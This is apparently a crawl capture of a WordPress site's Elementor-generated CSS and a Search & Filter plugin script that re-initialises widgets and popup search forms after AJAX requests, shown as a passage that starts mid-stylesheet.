Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-25519 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-25519 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-de6e29f{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-de6e29f > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e15c18a > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-25519:not(.elementor-motion-effects-element-type-background), body.elementor-page-25519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-25519 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS */.elementor-image-box-content {
    display: inline
}

.gruppo-sede {
    display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875
body_size: 154
content:
.elementor-41368 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-41368 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-41368{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-41368 .dialog-close-button{display:flex;}#elementor-popup-modal-41368 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0
body_size: 413
content:
( function ( $ ) {
	"use strict";
	$( function () {
		// re init layout after ajax request
		$( document ).on( "sf:ajaxfinish", ".searchandfilter", function( e, data ) {
			if ( window.elementorFrontend && window.elementorFrontend.elementsHandler && window.elementorFrontend.elementsHandler.runReadyTrigger) {
				setTimeout( function() {
					var runReadyTrigger = window.elementorFrontend.elementsHandler.runReadyTrigger;
					runReadyTrigger(  $( data.targetSelector ) );
					var ajaxTarget = $( data.targetSelector );
					if ( ajaxTarget.length > 0 ) {
						ajaxTarget.find( '.elementor-widget' ).each( function () {
							runReadyTrigger( $( this ) );
						} );
					}
				}, 100 );
			}
		});
	});

	// Detects the end of an ajax request being made.
	var forms = [];
	$(document).on("sf:ajaxfinish", ".searchandfilter", function( e, form ){
		var $form = $( '.searchandfilter[data-sf-form-id=' + form.sfid  + ']' )
		forms[ form.sfid ] = $form[0].innerHTML;
	});
	
	// load search forms in popups
	$( window ).on( 'elementor/frontend/init', function() {
		// Search forms in popups reset to their page load state every time they are shown.
		// So we need to keep track of the latest one, and reload it into the popup when it is shown.
		if ( window.elementorFrontend ) {
			window.elementorFrontend.elements.$window.on( 'elementor/popup/show', ( e, id, document ) => {
				if ( $().searchAndFilter ) {
					var $sliders = $( '.elementor-popup-modal .searchandfilter .meta-slider' );
					if ( $sliders.length > 0 ) {
						$sliders.empty();
					}

					// Get the forms ID:
					$( '.elementor-popup-modal .searchandfilter' ).each( function () {
						var $form = $( this );
						$form.off();
						var formId = $form.data( 'sf-form-id' );
						if ( forms[ formId ] ) {
							// Replace the form with the latest version:
							$form.html( forms[ formId ])
						}
						$form.searchAndFilter();

					} );
				}
			} );
		}
	});

}( jQuery ) );
